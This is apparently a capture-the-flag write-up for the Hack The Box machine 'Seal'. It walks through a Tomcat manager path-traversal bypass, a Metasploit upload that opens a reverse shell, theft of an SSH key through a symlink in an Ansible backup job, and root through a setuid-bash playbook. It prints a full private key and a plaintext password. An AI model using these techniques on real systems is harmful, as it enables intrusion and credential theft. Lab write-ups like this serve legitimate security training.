Seal Writeup
15 April 2023 #CTF #HTB #box #medium #linux
Enumeration
Seal the deal with nmap:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.10.250
[...]
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
8080/tcp open http-proxy
[...]
$ ports=$(awk -F/ '/^[0-9]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts-tcp.nmap 10.10.10.250
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b894739673d07315e3f4c27411ff967 (RSA)
| 256 04a74f399565c5b08dd5492ed8440036 (ECDSA)
|_ 256 b45e8393c54249de7125927123b18554 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Issuer: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-05-05T10:24:03
| Not valid after: 2022-05-05T10:24:03
| MD5: 9c4f991abb97192cdf5ac513057d4d21
|_SHA-1: 0de468730ab73f90c3170f7b872f155b305e54ef
8080/tcp open http-proxy
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Tue, 11 Apr 2023 15:17:20 GMT
| Set-Cookie: JSESSIONID=node01h0wdd5ds6fwmgiky4ewv85hh2.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Tue, 11 Apr 2023 15:17:20 GMT
| Set-Cookie: JSESSIONID=node01w230c3s2a6y3m0pdz1ob7u8j0.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 11 Apr 2023 15:17:20 GMT
| Set-Cookie: JSESSIONID=node0424x6nxqqfc61t4zd061ko33w1.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| Socks4:
| HTTP/1.1 400 Illegal character CNTL=0x4
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x4</pre>
| Socks5:
| HTTP/1.1 400 Illegal character CNTL=0x5
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x5</pre>
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
[...]
HTTP
Port 443
Classic static page:

There's nothing really interesting on here. Directory bruteforcing doesn't reveal much either.
However the 404 error page leaks that it is using Tomcat:

Nginx is acting as a reverse proxy on port 443 which is important to note.
Port 8080
Here we get a GitBucket instance:

We can create an account and get access to 2 repos. The 'seal_market' repo is the site on port 443:

The readme mentions that they still need to deploy the updated Tomcat config. Let's look in previous commits to see if we can get some kind of creds:

In the tomcat-users.xml file, we get the creds used to access the manager application:

Foothold
We have the creds for the Tomcat manager, but we can't access it:

The Nginx config denies access to this path.
There is a well known vulnerability in how Nginx and Tomcat handle paths. We can use it to bypass the protection on the /manager URL and access it (original research).

We now have access to the manager app which enables us to upload a malicious app that will get us remote code execution:

We'll use the metasploit module for that:
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST tun0
LHOST => 10.10.14.4
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.250
RHOSTS => 10.10.10.250
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 443
RPORT => 443
msf6 exploit(multi/http/tomcat_mgr_upload) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPUsername tomcat
HTTPUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD 42MrHBf*z8{Z%
HTTPPASSWORD => 42MrHBf*z8{Z%
msf6 exploit(multi/http/tomcat_mgr_upload) > set TARGETURI /asdf/..;/manager
TARGETURI => /asdf/..;/manager
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[...]
meterpreter > getuid
Server username: tomcat
Privesc
tomcat to luis
There is a /opt/backups directory that was recently modified:
meterpreter > ls /opt/backups
Listing: /opt/backups
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040554/r-xr-xr-- 4096 dir 2023-04-15 23:19:33 +0200 archives
040554/r-xr-xr-- 4096 dir 2021-05-07 11:26:42 +0200 playbook
The 'luis' user is writing to this directory every minute.
Here is the playbook doing these backups:
meterpreter > cat /opt/backups/playbook/run.yml
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/
The synchronize command has the copy_links option set to 'yes'. From the documentation:

This means we can create a symlink to luis' SSH key and when the playbook runs, the link will be resolved to the actual file and we would be able to read it after uncompressing the archive:
meterpreter > cd /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
meterpreter > execute -f ln -a '-sf /home/luis/.ssh/id_rsa ./key'
Wait 1 minute or 2 ...
meterpreter > shell
cd /dev/shm
cp /opt/backups/archives/backup* bak.gz
gunzip bak.gz
tar -xf bak
cd dashboard/uploads
ls
key
cat key
-----BEGIN OPENSSH PRIVATE KEY-----
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
u8KqOiDVrwmFJRAAAACWx1aXNAc2VhbAE=
-----END OPENSSH PRIVATE KEY-----
We'll copy this key to our attack box, chmod 0600 it and login as luis.
luis to root
Luis can run ansible-playbook as root without password:
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
We'll use this playbook which will just set /bin/bash as setuid:
- hosts: localhost
tasks:
- name: Getting Root
command: chmod u+s /bin/bash
Now run it:
luis@seal:~$ sudo /usr/bin/ansible-playbook getroot.yml
[...]
luis@seal:~$ bash -p
bash-5.0# id
uid=1000(luis) gid=1000(luis) euid=0(root) groups=1000(luis)
bash-5.0# chmod u-s /bin/bash
Of course, after getting the root shell don't forget to remove the setuid bit from /bin/bash (:
Key Takeaways
- Nginx + Tomcat -> directory traversal
- symlinks are cool man